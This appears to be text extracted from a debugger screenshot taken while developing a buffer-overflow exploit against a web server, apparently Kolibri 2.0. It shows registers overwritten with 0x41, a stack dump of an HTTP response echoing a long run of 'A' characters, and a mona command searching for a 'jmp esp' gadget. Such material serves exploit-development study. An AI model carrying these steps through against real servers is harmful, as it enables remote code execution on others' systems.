 Debug registers < < < < < < < <
EAX 00000000
ECX 00000000
EDX 00000000
EBX 41414141
ESP 013CFB28
EBP 41414141
ESI 41414141
EDI 41414141
EIP 7E54B310
C 0 ES 0023 32bit 0(FFFFFFFF)
Address Hex dump ASCII
013CFB28 EB C4 0D 0A 73 65 72 76 δ─..serv
013CFB30 65 72 3A 20 6B 6F 6C 69 er: koli
013CFB38 62 72 69 2D 32 2E 30 0D bri-2.0.
013CFB40 0A 63 6F 6E 74 65 6E 74 .content
013CFB48 2D 74 79 70 65 3A 20 74 -type: t
013CFB50 65 78 74 2F 70 6C 61 69 ext/plai
013CFB58 6E 0D 0A 63 6F 6E 74 65 n..conte
013CFB60 6E 74 2D 6C 65 6E 67 74 nt-lengt
013CFB68 68 3A 20 35 33 33 0D 0A h: 533..
013CFB70 0D 0A 4E 6F 74 20 66 6F ..Not fo
013CFB78 75 6E 64 3A 20 2F 41 41 und: /AA
013CFB80 41 41 41 41 41 41 41 41 AAAAAAAA
013CFB88 41 41 41 41 41 41 41 41 AAAAAAAA
013CFB90 41 41 41 41 41 41 41 41 AAAAAAAA
013CFB98 41 41 41 41 41 41 41 41 AAAAAAAA
013CFBA0 41 41 41 41 41 41 41 41 AAAAAAAA
013CFBA8 41 41 41 41 41 41 41 41 AAAAAAAA
013CFBB0 41 41 41 41 41 41 41 41 AAAAAAAA
013CFBB8 41 41 41 41 41 41 41 41 AAAAAAAA
013CFBC0 41 41 41 41 41 41 41 41 AAAAAAAA
013CFBC8 41 41 41 41 41 41 41 41 AAAAAAAA
013CFBD0 41 41 41 41 41 41 41 41 AAAAAAAA
013CFBD8 41 41 41 41 41 41 41 41 AAAAAAAA
013CFBE0 41 41 41 41 41 41 41 41 AAAAAAAA
013CFBE8 41 41 41 41 41 41 41 41 AAAAAAAA
013CFBF0 41 41 41 41 41 41 41 41 AAAAAAAA
013CFBF8 41 41 41 41 41 41 41 41 AAAAAAAA
013CFC00 41 41 41 41 41 41 41 41 AAAAAAAA
013CFC08 41 41 41 41 41 41 41 41 AAAAAAAA
013CFC10 41 41 41 41 41 41 41 41 AAAAAAAA
013CFC18 41 41 41 41 41 41 41 41 AAAAAAAA
013CFC20 41 41 41 41 41 41 41 41 AAAAAAAA
013CFC28 41 41 41 41 41 41 41 41 AAAAAAAA
013CFC30 41 41 41 41 41 41 41 41 AAAAAAAA
013CFC38 41 41 41 41 41 41 41 41 AAAAAAAA
013CFC40 41 41 41 41 41 41 41 41 AAAAAAAA
013CFB38 2D697262 bri-
013CFB3C 0D302E32 2.0.
013CFB40 6E6F630A .con
013CFB44 746E6574 tent
013CFB48 7079742D -typ
013CFB4C 74203A65 e: t
013CFB50 2F747865 ext/
013CFB54 69616C70 plai
013CFB58 630A0D6E n..c
013CFB5C 65746E6F onte
013CFB60 6C2D746E nt-l
013CFB64 74676E65 engt
013CFB68 35203A68 h: 5
013CFB6C 0A0D3333 33..
013CFB70 6F4E0A0D ..No
013CFB74 6F662074 t fo
013CFB78 3A646E75 und:
013CFB7C 41412F20 /AA
013CFB80 41414141 AAAA
013CFB84 41414141 AAAA
013CFB88 41414141 AAAA
013CFB8C 41414141 AAAA
013CFB90 41414141 AAAA
013CFB94 41414141 AAAA
013CFB98 41414141 AAAA
013CFB9C 41414141 AAAA
013CFBA0 41414141 AAAA
013CFBA4 41414141 AAAA
013CFBA8 41414141 AAAA
013CFBAC 41414141 AAAA
013CFBB0 41414141 AAAA
013CFBB4 41414141 AAAA
013CFBB8 41414141 AAAA
013CFBBC 41414141 AAAA
013CFBC0 41414141 AAAA
013CFBC4 41414141 AAAA
013CFBC8 41414141 AAAA
!mona jmp -r esp